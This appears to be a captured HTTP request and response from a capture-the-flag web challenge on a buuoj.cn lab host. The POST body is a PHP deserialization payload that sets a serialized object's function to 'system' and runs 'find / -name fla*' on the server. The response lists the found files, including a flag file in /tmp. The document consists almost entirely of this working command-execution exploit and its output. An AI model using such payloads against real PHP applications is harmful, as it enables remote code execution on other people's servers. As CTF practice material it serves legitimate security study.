 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 5db7db6b-77cc-4a0d-a065-b56063d954bb.node3.buuoj.cn
Content-Length: 91
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Origin: http://5db7db6b-77cc-4a0d-a065-b56063d954bb.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://5db7db6b-77cc-4a0d-a065-b56063d954bb.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1762cb225c986d-0970f0908a83e6-3323766-144000-1762cb225ca565
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:17:"find / -name fla*";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth1/flags
/tmp/flagoefiu4r93
/usr/include/linux/flat.h
/usr/include/linux/flat.h</p>
<form id=form1 name=form1 action="index.php" method=post>